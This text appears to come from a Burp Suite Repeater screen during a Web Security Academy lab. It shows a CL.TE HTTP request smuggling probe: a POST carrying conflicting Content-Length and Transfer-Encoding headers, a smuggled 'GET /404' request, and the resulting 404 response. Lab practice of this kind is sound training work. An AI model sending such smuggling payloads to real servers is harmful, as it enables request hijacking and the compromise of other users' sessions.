 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts SQLiPy CSRF SHELLING
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: https://ac1f1f5c1ea655ee806062ca00f200df.web-security-academy.net
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac1f1f5c1ea655ee806062ca00f200df.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Transfer-Encoding: chunked
0
GET /404 HTTP/1.1
X-Ignore: X
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Content-Type: application/json; charset=utf-8
Keep-Alive: timeout=0
Connection: close
Content-Length: 11
"Not Found"